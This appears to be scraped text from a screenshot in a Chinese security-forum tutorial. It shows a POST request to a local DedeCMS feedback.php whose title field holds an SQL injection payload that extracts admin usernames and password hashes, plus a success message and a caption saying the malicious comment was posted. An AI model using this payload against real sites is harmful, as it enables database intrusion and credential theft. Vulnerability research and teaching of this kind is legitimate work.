 http://localhost/dede/uploads/plus/feedback.php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/dede/uploads/plus/feedback.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=send&comtype=comments&aid=16&isconfirm=yes&feedbacktype=feedback&face=1&msg=33333&notuser=1&validate=draf&typeid=12&
title=1,@`'`,1,1,1,1,1,1,1,(SELECT concat(uname,0x5f,pwd,0x5f) FROM `%23@__admin` limit 0,1)),(1,1,1,'1
百度搜索_url编码
md5在线查询破解,...
T00LS - 专注网络...
八卦水区(Discussi...
DedeCMS提示信息
PMA
localhost / localh...
DedeCMS 提示信息！
成功发表评论，现在转到评论页面!
如果你的浏览器没反应，请点击这里...
嘿嘿成发表了 带有恶意sql 查询的评论 我们去数据库中看看
T00LS.Net